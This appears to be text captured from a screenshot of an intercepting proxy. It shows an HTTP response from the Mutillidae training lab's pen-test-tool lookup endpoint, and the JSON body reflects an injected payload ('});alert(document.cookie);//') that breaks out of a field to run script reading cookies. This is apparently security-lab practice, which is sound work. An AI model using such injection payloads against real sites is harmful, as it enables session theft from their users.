 Intercept History Options
Response from http://192.168.56.103:80/mutillidae/ajax/lookup-pen-test-tool.php
Forward Drop Intercept is on Action Comment this item
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 13 Sep 2015 21:14:46 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/1.0.1h PHP/5.4.31
X-Powered-By: PHP/5.4.31
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Content-Length: 225
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/json
{"query": {"toolIDRequested": "1"}});alert(document.cookie);//", "penTestTools":
[{"tool_id":"1","tool_name":"WebSecurify","phase_to_use":"Discovery","tool_type":"Scanner","comment":"Can capture screenshots
automatically"}]}}